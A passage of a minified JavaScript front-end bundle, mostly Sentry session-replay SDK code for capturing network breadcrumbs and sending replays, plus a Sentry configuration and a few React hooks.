Wj(e,t,n),o=Zx("resource.fetch",r);Kx(n.replay,o)}catch(r){Ae&&Re.exception(r,"Failed to capture fetch breadcrumb")}}function Gj(e,t){const{input:n,response:r}=t,o=n?fx(n):void 0,l=Bh(o),c=r?Qx(r.headers.get("content-length")):void 0;l!==void 0&&(e.data.request_body_size=l),c!==void 0&&(e.data.response_body_size=c)}async function Wj(e,t,n){const r=Date.now(),{startTimestamp:o=r,endTimestamp:l=r}=t,{url:c,method:f,status_code:d=0,request_body_size:m,response_body_size:g}=e.data,y=Yd(c,n.networkDetailAllowUrls)&&!Yd(c,n.networkDetailDenyUrls),_=y?Yj(n,t.input,m):Wc(m),b=await Xj(y,n,t.response,g);return{startTimestamp:o,endTimestamp:l,url:c,method:f,statusCode:d,request:_,response:b}}function Yj({networkCaptureBodies:e,networkRequestHeaders:t},n,r){const o=n?Zj(n,t):{};if(!e)return Rs(o,r,void 0);const l=fx(n),[c,f]=ux(l,Re),d=Rs(o,r,c);return f?Wd(d,f):d}async function Xj(e,{networkCaptureBodies:t,networkResponseHeaders:n},r,o){if(!e&&o!==void 0)return Wc(o);const l=r?Jx(r.headers,n):{};if(!r||!t&&o!==void 0)return Rs(l,o,void 0);const[c,f]=await Qj(r),d=Kj(c,{networkCaptureBodies:t,responseBodySize:o,captureDetails:e,headers:l});return f?Wd(d,f):d}function Kj(e,{networkCaptureBodies:t,responseBodySize:n,captureDetails:r,headers:o}){try{const l=e!=null&&e.length&&n===void 0?Bh(e):n;return r?t?Rs(o,l,e):Rs(o,l,void 0):Wc(l)}catch(l){return Ae&&Re.exception(l,"Failed to serialize response body"),Rs(o,n,void 0)}}async function Qj(e){const t=Jj(e);if(!t)return[void 0,"BODY_PARSE_ERROR"];try{return[await eI(t)]}catch(n){return n instanceof Error&&n.message.indexOf("Timeout")>-1?(Ae&&Re.warn("Parsing text body from response timed out"),[void 0,"BODY_PARSE_TIMEOUT"]):(Ae&&Re.exception(n,"Failed to get text body from response"),[void 0,"BODY_PARSE_ERROR"])}}function Jx(e,t){const n={};return t.forEach(r=>{e.get(r)&&(n[r]=e.get(r))}),n}function Zj(e,t){return e.length===1&&typeof e[0]!="string"?M4(e[0],t):e.length===2?M4(e[1],t):{}}function M4(e,t){if(!e)return{};const n=e.headers;return n?n instanceof Headers?Jx(n,t):Array.isArray(n)?{}:o0(n,t):{}}function Jj(e){try{return e.clone()}catch(t){Ae&&Re.exception(t,"Failed to clone response body")}}function eI(e){return new Promise((t,n)=>{const r=Ya(()=>n(new Error("Timeout while trying to read response body")),500);tI(e).then(o=>t(o),o=>n(o)).finally(()=>clearTimeout(r))})}async function tI(e){return await e.text()}async function nI(e,t,n){try{const r=rI(e,t,n),o=Zx("resource.xhr",r);Kx(n.replay,o)}catch(r){Ae&&Re.exception(r,"Failed to capture xhr breadcrumb")}}function iI(e,t){const{xhr:n,input:r}=t;if(!n)return;const o=Bh(r),l=n.getResponseHeader("content-length")?Qx(n.getResponseHeader("content-length")):lI(n.response,n.responseType);o!==void 0&&(e.data.request_body_size=o),l!==void 0&&(e.data.response_body_size=l)}function rI(e,t,n){const r=Date.now(),{startTimestamp:o=r,endTimestamp:l=r,input:c,xhr:f}=t,{url:d,method:m,status_code:g=0,request_body_size:y,response_body_size:_}=e.data;if(!d)return null;if(!f||!Yd(d,n.networkDetailAllowUrls)||Yd(d,n.networkDetailDenyUrls)){const z=Wc(y),H=Wc(_);return{startTimestamp:o,endTimestamp:l,url:d,method:m,statusCode:g,request:z,response:H}}const b=f[Ra],S=b?o0(b.request_headers,n.networkRequestHeaders):{},x=o0(sI(f),n.networkResponseHeaders),[E,M]=n.networkCaptureBodies?ux(c,Re):[void 0],[C,O]=n.networkCaptureBodies?oI(f):[void 0],A=Rs(S,y,E),D=Rs(x,_,C);return{startTimestamp:o,endTimestamp:l,url:d,method:m,statusCode:g,request:M?Wd(A,M):A,response:O?Wd(D,O):D}}function sI(e){const t=e.getAllResponseHeaders();return t?t.split(`\r
`).reduce((n,r)=>{const[o,l]=r.split(": ");return l&&(n[o.toLowerCase()]=l),n},{}):{}}function oI(e){const t=[];try{return[e.responseText]}catch(n){t.push(n)}try{return aI(e.response,e.responseType)}catch(n){t.push(n)}return Ae&&Re.warn("Failed to get xhr response body",...t),[void 0]}function aI(e,t){try{if(typeof e=="string")return[e];if(e instanceof Document)return[e.body.outerHTML];if(t==="json"&&e&&typeof e=="object")return[JSON.stringify(e)];if(!e)return[void 0]}catch(n){return Ae&&Re.exception(n,"Failed to serialize body",e),[void 0,"BODY_PARSE_ERROR"]}return Ae&&Re.info("Skipping network body because of body type",e),[void 0,"UNPARSEABLE_BODY_TYPE"]}function lI(e,t){try{const n=t==="json"&&e&&typeof e=="object"?JSON.stringify(e):e;return Bh(n)}catch{return}}function cI(e){const t=Nt();try{const{networkDetailAllowUrls:n,networkDetailDenyUrls:r,networkCaptureBodies:o,networkRequestHeaders:l,networkResponseHeaders:c}=e.getOptions(),f={replay:e,networkDetailAllowUrls:n,networkDetailDenyUrls:r,networkCaptureBodies:o,networkRequestHeaders:l,networkResponseHeaders:c};t&&t.on("beforeAddBreadcrumb",(d,m)=>uI(f,d,m))}catch{}}function uI(e,t,n){if(t.data)try{fI(t)&&hI(n)&&(iI(t,n),nI(t,n,e)),dI(t)&&mI(n)&&(Gj(t,n),qj(t,n,e))}catch(r){Ae&&Re.exception(r,"Error when enriching network breadcrumb")}}function fI(e){return e.category==="xhr"}function dI(e){return e.category==="fetch"}function hI(e){return e==null?void 0:e.xhr}function mI(e){return e==null?void 0:e.response}function pI(e,{autoFlushOnFeedback:t}){const n=Nt();ax($k(e)),Z0(Pj(e)),Nj(e),cI(e);const r=Uj(e);GR(r),n&&(n.on("beforeSendEvent",Mj(e)),n.on("afterSendEvent",Tj(e)),n.on("createDsc",o=>{const l=e.getSessionId();l&&e.isEnabled()&&e.recordingMode==="session"&&e.checkAndHandleExpiredSession()&&(o.replay_id=l)}),n.on("spanStart",o=>{e.lastActiveSpan=o}),n.on("spanEnd",o=>{e.lastActiveSpan=o}),n.on("beforeSendFeedback",async(o,l)=>{var f;const c=e.getSessionId();l!=null&&l.includeReplay&&e.isEnabled()&&c&&((f=o.contexts)!=null&&f.feedback)&&(o.contexts.feedback.source==="api"&&t&&await e.flush(),o.contexts.feedback.replay_id=c)}),t&&n.on("openFeedbackWidget",async()=>{await e.flush()}))}async function gI(e){try{return Promise.all(Lh(e,[yI(gt.performance.memory)]))}catch{return[]}}function yI(e){const{jsHeapSizeLimit:t,totalJSHeapSize:n,usedJSHeapSize:r}=e,o=Date.now()/1e3;return{type:"memory",name:"memory",start:o,end:o,data:{memory:{jsHeapSizeLimit:t,totalJSHeapSize:n,usedJSHeapSize:r}}}}function vI(e,t,n){let r,o,l;const c=n!=null&&n.maxWait?Math.max(n.maxWait,t):0;function f(){return d(),r=e(),r}function d(){o!==void 0&&clearTimeout(o),l!==void 0&&clearTimeout(l),o=l=void 0}function m(){return o!==void 0||l!==void 0?f():r}function g(){return o&&clearTimeout(o),o=Ya(f,t),c&&l===void 0&&(l=Ya(f,c)),r}return g.cancel=d,g.flush=m,g}const ui=it.navigator;function _I(){return/iPhone|iPad|iPod/i.test((ui==null?void 0:ui.userAgent)??"")||/Macintosh/i.test((ui==null?void 0:ui.userAgent)??"")&&(ui!=null&&ui.maxTouchPoints)&&(ui==null?void 0:ui.maxTouchPoints)>1?{sampling:{mousemove:!1}}:{}}function bI(e){let t=!1;return(n,r)=>{if(!e.checkAndHandleExpiredSession()){Ae&&Re.warn("Received replay event after session expired.");return}const o=r||!t;t=!0,e.clickDetector&&zk(e.clickDetector,n),e.addUpdate(()=>{if(e.recordingMode==="buffer"&&o&&e.setInitialState(),!dy(e,n,o))return!0;if(!o)return!1;const l=e.session;if(wI(e,o),e.recordingMode==="buffer"&&l&&e.eventBuffer){const c=e.eventBuffer.getEarliestTimestamp();c&&(Ae&&Re.info(`Updating session start time to earliest event in buffer to ${new Date(c)}`),l.started=c,e.getOptions().stickySession&&fy(l))}return l!=null&&l.previousSessionId||e.recordingMode==="session"&&e.flush(),!0})}}function SI(e){const t=e.getOptions();return{type:Pe.Custom,timestamp:Date.now(),data:{tag:"options",payload:{shouldRecordCanvas:e.isRecordingCanvas(),sessionSampleRate:t.sessionSampleRate,errorSampleRate:t.errorSampleRate,useCompressionOption:t.useCompression,blockAllMedia:t.blockAllMedia,maskAllText:t.maskAllText,maskAllInputs:t.maskAllInputs,useCompression:e.eventBuffer?e.eventBuffer.type==="worker":!1,networkDetailHasUrls:t.networkDetailAllowUrls.length>0,networkCaptureBodies:t.networkCaptureBodies,networkRequestHasHeaders:t.networkRequestHeaders.length>0,networkResponseHasHeaders:t.networkResponseHeaders.length>0}}}}function wI(e,t){!t||!e.session||e.session.segmentId!==0||dy(e,SI(e),!1)}function xI(e,t,n,r){return fu(kw(e,q0(e),r,n),[[{type:"replay_event"},e],[{type:"replay_recording",length:typeof t=="string"?new TextEncoder().encode(t).length:t.length},t]])}function EI({recordingData:e,headers:t}){let n;const r=`${JSON.stringify(t)}
`;if(typeof e=="string")n=`${r}${e}`;else{const l=new TextEncoder().encode(r);n=new Uint8Array(l.length+e.length),n.set(l),n.set(e,l.length)}return n}async function CI({client:e,scope:t,replayId:n,event:r}){const o=typeof e._integrations=="object"&&e._integrations!==null&&!Array.isArray(e._integrations)?Object.keys(e._integrations):void 0,l={event_id:n,integrations:o};e.emit("preprocessEvent",r,l);const c=await jw(e.getOptions(),r,l,t,e,Us());if(!c)return null;e.emit("postprocessEvent",c,l),c.platform=c.platform||"javascript";const f=e.getSdkMetadata(),{name:d,version:m}=(f==null?void 0:f.sdk)||{};return c.sdk={...c.sdk,name:d||"sentry.javascript.unknown",version:m||"0.0.0"},c}async function TI({recordingData:e,replayId:t,segmentId:n,eventContext:r,timestamp:o,session:l}){const c=EI({recordingData:e,headers:{segment_id:n}}),{urls:f,errorIds:d,traceIds:m,initialTimestamp:g}=r,y=Nt(),_=Li(),b=y==null?void 0:y.getTransport(),S=y==null?void 0:y.getDsn();if(!y||!b||!S||!l.sampled)return kr({});const x={type:iD,replay_start_timestamp:g/1e3,timestamp:o/1e3,error_ids:d,trace_ids:m,urls:f,replay_id:t,segment_id:n,replay_type:l.sampled},E=await CI({scope:_,client:y,replayId:t,event:x});if(!E)return y.recordDroppedEvent("event_processor","replay"),Ae&&Re.info("An event processor returned `null`, will not send event."),kr({});delete E.sdkProcessingMetadata;const M=xI(E,c,S,y.getOptions().tunnel);let C;try{C=await b.send(M)}catch(A){const D=new Error(ey);try{D.cause=A}catch{}throw D}if(typeof C.statusCode=="number"&&(C.statusCode<200||C.statusCode>=300))throw new e7(C.statusCode);const O=Hw({},C);if(Fw(O,"replay"))throw new my(O);return C}class e7 extends Error{constructor(t){super(`Transport returned status code ${t}`)}}class my extends Error{constructor(t){super("Rate limit hit"),this.rateLimits=t}}async function t7(e,t={count:0,interval:cD}){const{recordingData:n,onError:r}=e;if(n.length)try{return await TI(e),!0}catch(o){if(o instanceof e7||o instanceof my)throw o;if(Lw("Replays",{_retryCount:t.count}),r&&r(o),t.count>=uD){const l=new Error(`${ey} - max retries exceeded`);try{l.cause=o}catch{}throw l}return t.interval*=++t.count,new Promise((l,c)=>{Ya(async()=>{try{await t7(e,t),l(!0)}catch(f){c(f)}},t.interval)})}}const n7="__THROTTLED",AI="__SKIPPED";function RI(e,t,n){const r=new Map,o=f=>{const d=f-n;r.forEach((m,g)=>{g<d&&r.delete(g)})},l=()=>[...r.values()].reduce((f,d)=>f+d,0);let c=!1;return(...f)=>{const d=Math.floor(Date.now()/1e3);if(o(d),l()>=t){const g=c;return c=!0,g?AI:n7}c=!1;const m=r.get(d)||0;return r.set(d,m+1),e(...f)}}class MI{constructor({options:t,recordingOptions:n}){this.eventBuffer=null,this.performanceEntries=[],this.replayPerformanceEntries=[],this.recordingMode="session",this.timeouts={sessionIdlePause:rD,sessionIdleExpire:sD},this._lastActivity=Date.now(),this._isEnabled=!1,this._isPaused=!1,this._requiresManualStart=!1,this._hasInitializedCoreListeners=!1,this._context={errorIds:new Set,traceIds:new Set,urls:[],initialTimestamp:Date.now(),initialUrl:""},this._recordingOptions=n,this._options=t,this._debouncedFlush=vI(()=>this._flush(),this._options.flushMinDelay,{maxWait:this._options.flushMaxDelay}),this._throttledAddEvent=RI((c,f)=>xj(this,c,f),300,5);const{slowClickTimeout:r,slowClickIgnoreSelectors:o}=this.getOptions(),l=r?{threshold:Math.min(fD,r),timeout:r,scrollTimeout:dD,ignoreSelector:o?o.join(","):""}:void 0;if(l&&(this.clickDetector=new Ik(this,l)),Ae){const c=t._experiments;Re.setConfig({captureExceptions:!!c.captureExceptions,traceInternals:!!c.traceInternals})}this._handleVisibilityChange=()=>{gt.document.visibilityState==="visible"?this._doChangeToForegroundTasks():this._doChangeToBackgroundTasks()},this._handleWindowBlur=()=>{const c=Gi({category:"ui.blur"});this._doChangeToBackgroundTasks(c)},this._handleWindowFocus=()=>{const c=Gi({category:"ui.focus"});this._doChangeToForegroundTasks(c)},this._handleKeyboardEvent=c=>{Yk(this,c)}}getContext(){return this._context}isEnabled(){return this._isEnabled}isPaused(){return this._isPaused}isRecordingCanvas(){return!!this._canvas}getOptions(){return this._options}handleException(t){Ae&&Re.exception(t),this._options.onError&&this._options.onError(t)}initializeSampling(t){const{errorSampleRate:n,sessionSampleRate:r}=this._options,o=n<=0&&r<=0;if(this._requiresManualStart=o,!o){if(this._initializeSessionForSampling(t),!this.session){Ae&&Re.exception(new Error("Unable to initialize and create session"));return}this.session.sampled!==!1&&(this.recordingMode=this.session.sampled==="buffer"&&this.session.segmentId===0?"buffer":"session",Ae&&Re.infoTick(`Starting replay in ${this.recordingMode} mode`),this._initializeRecording())}}start(){if(this._isEnabled&&this.recordingMode==="session"){Ae&&Re.info("Recording is already in progress");return}if(this._isEnabled&&this.recordingMode==="buffer"){Ae&&Re.info("Buffering is in progress, call `flush()` to save the replay");return}Ae&&Re.infoTick("Starting replay in session mode"),this._updateUserActivity();const t=L1({maxReplayDuration:this._options.maxReplayDuration,sessionIdleExpire:this.timeouts.sessionIdleExpire},{stickySession:this._options.stickySession,sessionSampleRate:1,allowBuffering:!1});this.session=t,this._initializeRecording()}startBuffering(){if(this._isEnabled){Ae&&Re.info("Buffering is in progress, call `flush()` to save the replay");return}Ae&&Re.infoTick("Starting replay in buffer mode");const t=L1({sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration},{stickySession:this._options.stickySession,sessionSampleRate:0,allowBuffering:!0});this.session=t,this.recordingMode="buffer",this._initializeRecording()}startRecording(){try{const t=this._canvas;this._stopRecording=Or({...this._recordingOptions,...this.recordingMode==="buffer"?{checkoutEveryNms:lD}:this._options._experiments.continuousCheckout&&{checkoutEveryNms:Math.max(36e4,this._options._experiments.continuousCheckout)},emit:bI(this),..._I(),onMutation:this._onMutationHandler.bind(this),...t?{recordCanvas:t.recordCanvas,getCanvasManager:t.getCanvasManager,sampling:t.sampling,dataURLOptions:t.dataURLOptions}:{}})}catch(t){this.handleException(t)}}stopRecording(){try{return this._stopRecording&&(this._stopRecording(),this._stopRecording=void 0),!0}catch(t){return this.handleException(t),!1}}async stop({forceFlush:t=!1,reason:n}={}){var r;if(this._isEnabled){this._isEnabled=!1;try{Ae&&Re.info(`Stopping Replay${n?` triggered by ${n}`:""}`),Xx(),this._removeListeners(),this.stopRecording(),this._debouncedFlush.cancel(),t&&await this._flush({force:!0}),(r=this.eventBuffer)==null||r.destroy(),this.eventBuffer=null,vj(this)}catch(o){this.handleException(o)}}}pause(){this._isPaused||(this._isPaused=!0,this.stopRecording(),Ae&&Re.info("Pausing replay"))}resume(){!this._isPaused||!this._checkSession()||(this._isPaused=!1,this.startRecording(),Ae&&Re.info("Resuming replay"))}async sendBufferedReplayOrFlush({continueRecording:t=!0}={}){if(this.recordingMode==="session")return this.flushImmediate();const n=Date.now();Ae&&Re.info("Converting buffer to session"),await this.flushImmediate();const r=this.stopRecording();!t||!r||this.recordingMode!=="session"&&(this.recordingMode="session",this.session&&(this._updateUserActivity(n),this._updateSessionActivity(n),this._maybeSaveSession()),this.startRecording())}addUpdate(t){const n=t();this.recordingMode!=="buffer"&&n!==!0&&this._debouncedFlush()}triggerUserActivity(){if(this._updateUserActivity(),!this._stopRecording){if(!this._checkSession())return;this.resume();return}this.checkAndHandleExpiredSession(),this._updateSessionActivity()}updateUserActivity(){this._updateUserActivity(),this._updateSessionActivity()}conditionalFlush(){return this.recordingMode==="buffer"?Promise.resolve():this.flushImmediate()}flush(){return this._debouncedFlush()}flushImmediate(){return this._debouncedFlush(),this._debouncedFlush.flush()}cancelFlush(){this._debouncedFlush.cancel()}getSessionId(){var t;return(t=this.session)==null?void 0:t.id}checkAndHandleExpiredSession(){if(this._lastActivity&&r0(this._lastActivity,this.timeouts.sessionIdlePause)&&this.session&&this.session.sampled==="session"){this.pause();return}return!!this._checkSession()}setInitialState(){const t=`${gt.location.pathname}${gt.location.hash}${gt.location.search}`,n=`${gt.location.origin}${t}`;this.performanceEntries=[],this.replayPerformanceEntries=[],this._clearContext(),this._context.initialUrl=n,this._context.initialTimestamp=Date.now(),this._context.urls.push(n)}throttledAddEvent(t,n){const r=this._throttledAddEvent(t,n);if(r===n7){const o=Gi({category:"replay.throttled"});this.addUpdate(()=>!dy(this,{type:Rk,timestamp:o.timestamp||0,data:{tag:"breadcrumb",payload:o,metric:!0}}))}return r}getCurrentRoute(){const t=this.lastActiveSpan||Rw(),n=t&&F0(t),o=(n&&Fc(n).data||{})[xw];if(!(!n||!o||!["route","custom"].includes(o)))return Fc(n).description}_initializeRecording(){this.setInitialState(),this._updateSessionActivity(),this.eventBuffer=pj({useCompression:this._options.useCompression,workerUrl:this._options.workerUrl}),this._removeListeners(),this._addListeners(),this._isEnabled=!0,this._isPaused=!1,this.startRecording()}_initializeSessionForSampling(t){const n=this._options.errorSampleRate>0,r=L1({sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration,previousSessionId:t},{stickySession:this._options.stickySession,sessionSampleRate:this._options.sessionSampleRate,allowBuffering:n});this.session=r}_checkSession(){if(!this.session)return!1;const t=this.session;return qx(t,{sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration})?(this._refreshSession(t),!1):!0}async _refreshSession(t){this._isEnabled&&(await this.stop({reason:"refresh session"}),this.initializeSampling(t.id))}_addListeners(){try{gt.document.addEventListener("visibilitychange",this._handleVisibilityChange),gt.addEventListener("blur",this._handleWindowBlur),gt.addEventListener("focus",this._handleWindowFocus),gt.addEventListener("keydown",this._handleKeyboardEvent),this.clickDetector&&this.clickDetector.addListeners(),this._hasInitializedCoreListeners||(pI(this,{autoFlushOnFeedback:this._options._experiments.autoFlushOnFeedback}),this._hasInitializedCoreListeners=!0)}catch(t){this.handleException(t)}this._performanceCleanupCallback=lj(this)}_removeListeners(){try{gt.document.removeEventListener("visibilitychange",this._handleVisibilityChange),gt.removeEventListener("blur",this._handleWindowBlur),gt.removeEventListener("focus",this._handleWindowFocus),gt.removeEventListener("keydown",this._handleKeyboardEvent),this.clickDetector&&this.clickDetector.removeListeners(),this._performanceCleanupCallback&&this._performanceCleanupCallback()}catch(t){this.handleException(t)}}_doChangeToBackgroundTasks(t){!this.session||$x(this.session,{maxReplayDuration:this._options.maxReplayDuration,sessionIdleExpire:this.timeouts.sessionIdleExpire})||(t&&this._createCustomBreadcrumb(t),this.conditionalFlush())}_doChangeToForegroundTasks(t){if(!this.session)return;if(!this.checkAndHandleExpiredSession()){Ae&&Re.info("Document has become active, but session has expired");return}t&&this._createCustomBreadcrumb(t)}_updateUserActivity(t=Date.now()){this._lastActivity=t}_updateSessionActivity(t=Date.now()){this.session&&(this.session.lastActivity=t,this._maybeSaveSession())}_createCustomBreadcrumb(t){this.addUpdate(()=>{this.throttledAddEvent({type:Pe.Custom,timestamp:t.timestamp||0,data:{tag:"breadcrumb",payload:t}})})}_addPerformanceEntries(){let t=Zk(this.performanceEntries).concat(this.replayPerformanceEntries);if(this.performanceEntries=[],this.replayPerformanceEntries=[],this._requiresManualStart){const n=this._context.initialTimestamp/1e3;t=t.filter(r=>r.start>=n)}return Promise.all(Lh(this,t))}_clearContext(){this._context.errorIds.clear(),this._context.traceIds.clear(),this._context.urls=[]}_updateInitialTimestampFromEventBuffer(){const{session:t,eventBuffer:n}=this;if(!t||!n||this._requiresManualStart||t.segmentId)return;const r=n.getEarliestTimestamp();r&&r<this._context.initialTimestamp&&(this._context.initialTimestamp=r)}_popEventContext(){const t={initialTimestamp:this._context.initialTimestamp,initialUrl:this._context.initialUrl,errorIds:Array.from(this._context.errorIds),traceIds:Array.from(this._context.traceIds),urls:this._context.urls};return this._clearContext(),t}async _runFlush(){var n;const t=this.getSessionId();if(!this.session||!this.eventBuffer||!t){Ae&&Re.error("No session or eventBuffer found to flush.");return}if(await this._addPerformanceEntries(),!!((n=this.eventBuffer)!=null&&n.hasEvents)&&(await gI(this),!!this.eventBuffer&&t===this.getSessionId()))try{this._updateInitialTimestampFromEventBuffer();const r=Date.now();if(r-this._context.initialTimestamp>this._options.maxReplayDuration+3e4)throw new Error("Session is too long, not sending replay");const o=this._popEventContext(),l=this.session.segmentId++;this._maybeSaveSession();const c=await this.eventBuffer.finish();await t7({replayId:t,recordingData:c,segmentId:l,eventContext:o,session:this.session,timestamp:r,onError:f=>this.handleException(f)})}catch(r){this.handleException(r),this.stop({reason:"sendReplay"});const o=Nt();if(o){const l=r instanceof my?"ratelimit_backoff":"send_error";o.recordDroppedEvent(l,"replay")}}}async _flush({force:t=!1}={}){if(!this._isEnabled&&!t)return;if(!this.checkAndHandleExpiredSession()){Ae&&Re.error("Attempting to finish replay event after session expired.");return}if(!this.session)return;const n=this.session.started,o=Date.now()-n;this._debouncedFlush.cancel();const l=o<this._options.minReplayDuration,c=o>this._options.maxReplayDuration+5e3;if(l||c){Ae&&Re.info(`Session duration (${Math.floor(o/1e3)}s) is too ${l?"short":"long"}, not sending replay.`),l&&this._debouncedFlush();return}const f=this.eventBuffer;f&&this.session.segmentId===0&&!f.hasCheckout&&Ae&&Re.info("Flushing initial segment without checkout.");const d=!!this._flushLock;this._flushLock||(this._flushLock=this._runFlush());try{await this._flushLock}catch(m){this.handleException(m)}finally{this._flushLock=void 0,d&&this._debouncedFlush()}}_maybeSaveSession(){this.session&&this._options.stickySession&&fy(this.session)}_onMutationHandler(t){const n=t.length,r=this._options.mutationLimit,o=this._options.mutationBreadcrumbLimit,l=r&&n>r;if(n>o||l){const c=Gi({category:"replay.mutations",data:{count:n,limit:l}});this._createCustomBreadcrumb(c)}return l?(this.stop({reason:"mutationLimit",forceFlush:this.recordingMode==="session"}),!1):!0}}function hc(e,t){return[...e,...t].join(",")}function OI({mask:e,unmask:t,block:n,unblock:r,ignore:o}){const l=["base","iframe[srcdoc]:not([src])"],c=hc(e,[".sentry-mask","[data-sentry-mask]"]),f=hc(t,[]);return{maskTextSelector:c,unmaskTextSelector:f,blockSelector:hc(n,[".sentry-block","[data-sentry-block]",...l]),unblockSelector:hc(r,[]),ignoreSelector:hc(o,[".sentry-ignore","[data-sentry-ignore]",'input[type="file"]'])}}function NI({el:e,key:t,maskAttributes:n,maskAllText:r,privacyOptions:o,value:l}){return!r||o.unmaskTextSelector&&e.matches(o.unmaskTextSelector)?l:n.includes(t)||t==="value"&&e.tagName==="INPUT"&&["submit","button"].includes(e.getAttribute("type")||"")?l.replace(/[\S]/g,"*"):l}const O4='img,image,svg,video,object,picture,embed,map,audio,link[rel="icon"],link[rel="apple-touch-icon"]',DI=["content-length","content-type","accept"];let N4=!1;const kI=(e=>new jI(e));class jI{constructor({flushMinDelay:t=oD,flushMaxDelay:n=aD,minReplayDuration:r=hD,maxReplayDuration:o=c4,stickySession:l=!0,useCompression:c=!0,workerUrl:f,_experiments:d={},maskAllText:m=!0,maskAllInputs:g=!0,blockAllMedia:y=!0,mutationBreadcrumbLimit:_=750,mutationLimit:b=1e4,slowClickTimeout:S=7e3,slowClickIgnoreSelectors:x=[],networkDetailAllowUrls:E=[],networkDetailDenyUrls:M=[],networkCaptureBodies:C=!0,networkRequestHeaders:O=[],networkResponseHeaders:A=[],mask:D=[],maskAttributes:z=["title","placeholder"],unmask:H=[],block:L=[],unblock:V=[],ignore:ne=[],maskFn:Z,beforeAddRecordingEvent:Y,beforeErrorSampling:se,onError:he}={}){this.name="Replay";const pe=OI({mask:D,unmask:H,block:L,unblock:V,ignore:ne});if(this._recordingOptions={maskAllInputs:g,maskAllText:m,maskInputOptions:{password:!0},maskTextFn:Z,maskInputFn:Z,maskAttributeFn:(B,G,J)=>NI({maskAttributes:z,maskAllText:m,privacyOptions:pe,key:B,value:G,el:J}),...pe,slimDOMOptions:"all",inlineStylesheet:!0,inlineImages:!1,collectFonts:!0,errorHandler:B=>{try{B.__rrweb__=!0}catch{}},recordCrossOriginIframes:!!d.recordCrossOriginIframes},this._initialOptions={flushMinDelay:t,flushMaxDelay:n,minReplayDuration:Math.min(r,mD),maxReplayDuration:Math.min(o,c4),stickySession:l,useCompression:c,workerUrl:f,blockAllMedia:y,maskAllInputs:g,maskAllText:m,mutationBreadcrumbLimit:_,mutationLimit:b,slowClickTimeout:S,slowClickIgnoreSelectors:x,networkDetailAllowUrls:E,networkDetailDenyUrls:M,networkCaptureBodies:C,networkRequestHeaders:D4(O),networkResponseHeaders:D4(A),beforeAddRecordingEvent:Y,beforeErrorSampling:se,onError:he,_experiments:d},this._initialOptions.blockAllMedia&&(this._recordingOptions.blockSelector=this._recordingOptions.blockSelector?`${this._recordingOptions.blockSelector},${O4}`:O4),this._isInitialized&&t4())throw new Error("Multiple Sentry Session Replay instances are not supported");this._isInitialized=!0}get _isInitialized(){return N4}set _isInitialized(t){N4=t}afterAllSetup(t){!t4()||this._replay||(this._setup(t),this._initialize(t))}start(){this._replay&&this._replay.start()}startBuffering(){this._replay&&this._replay.startBuffering()}stop(){return this._replay?this._replay.stop({forceFlush:this._replay.recordingMode==="session"}):Promise.resolve()}flush(t){return this._replay?this._replay.isEnabled()?this._replay.sendBufferedReplayOrFlush(t):(this._replay.start(),Promise.resolve()):Promise.resolve()}getReplayId(){var t;if((t=this._replay)!=null&&t.isEnabled())return this._replay.getSessionId()}getRecordingMode(){var t;if((t=this._replay)!=null&&t.isEnabled())return this._replay.recordingMode}_initialize(t){this._replay&&(this._maybeLoadFromReplayCanvasIntegration(t),this._replay.initializeSampling())}_setup(t){const n=II(this._initialOptions,t);this._replay=new MI({options:n,recordingOptions:this._recordingOptions})}_maybeLoadFromReplayCanvasIntegration(t){try{const n=t.getIntegrationByName("ReplayCanvas");if(!n)return;this._replay._canvas=n.getOptions()}catch{}}}function II(e,t){const n=t.getOptions(),r={sessionSampleRate:0,errorSampleRate:0,...xn(e)},o=Ug(n.replaysSessionSampleRate),l=Ug(n.replaysOnErrorSampleRate);return o==null&&l==null&&Ao(()=>{console.warn("Replay is disabled because neither `replaysSessionSampleRate` nor `replaysOnErrorSampleRate` are set.")}),o!=null&&(r.sessionSampleRate=o),l!=null&&(r.errorSampleRate=l),r}function D4(e){return[...DI,...e.map(t=>t.toLowerCase())]}function LI(e){const t={...e};return $w(t,"react"),Lw("react",{version:T.version}),nD(t)}const k4=["Event `Event` (type=error) captured as promise rejection"];function BI(e,{tracesSampleRate:t=.1}={}){LI({dsn:e,integrations:[kI({maskAllText:!1,blockAllMedia:!1,beforeErrorSampling:n=>{var o,l,c;if(k4.length===0)return!0;const r=((c=(l=(o=n.exception)==null?void 0:o.values)==null?void 0:l[0])==null?void 0:c.value)||"";return k4.some(f=>r.includes(f))}})],replaysSessionSampleRate:0,replaysOnErrorSampleRate:1,tracesSampleRate:t,ignoreErrors:["No slot size for availableWidth=0",/adsbygoogle.*push/i,/AbortError/i,"Non-Error promise rejection captured","Failed to execute 'animate' on 'Element': Partial keyframes are not supported."],denyUrls:[/r1\/jsobfuscated\/h5-i\.js$/,/s\.clickiocdn\.com\/.*\.js$/i]})}function UI(e){G0(e)}function py(){const[e,t]=T.useState(!1);T.useEffect(()=>{const r=()=>{document.addEventListener("fullscreenchange",l),document.addEventListener("webkitfullscreenchange",l),document.addEventListener("mozfullscreenchange",l),document.addEventListener("msfullscreenchange",l)},o=()=>{document.removeEventListener("fullscreenchange",l),document.removeEventListener("webkitfullscreenchange",l),document.removeEventListener("mozfullscreenchange",l),document.removeEventListener("msfullscreenchange",l)},l=()=>{document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement?n(!0):n(!1)};return r(),()=>{o()}},[]);const n=T.useCallback(r=>{t(r),r?uw():fw()},[]);return[e,n]}function zI(e){const t=T.useRef(null),n=T.useRef(e);return T.useLayoutEffect(()=>{n.current=e}),T.useEffect(()=>{const r=o=>{const l=t.current;l&&!l.contains(o.target)&&n.current(o)};return document.addEventListener("mousedown",r),document.addEventListener("touchstart",r),()=>{document.removeEventListener("mousedown",r),document.removeEventListener("touchstart",r)}},[]),t}function PI(e,t){const n=T.useRef(null),r=T.useCallback((...o)=>{n.current&&clearTimeout(n.current),n.current=setTimeout(()=>{e(...o)},t)},[e,t]);return T.useCallback(()=>()=>{n.current&&clearTimeout(n.current)},[]),r}const VI="_button_vzng1_1",FI="_svg_vzng1_51",B1={button:VI,svg:FI};var U1={exports:{}},z1,j4;function HI(){if(j4)return z1;j4=1;var e="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return z1=e,z1}var P1,I4;function $I(){if(I4)return P1;I4=1;var e=HI();function t(){}function n(){}return 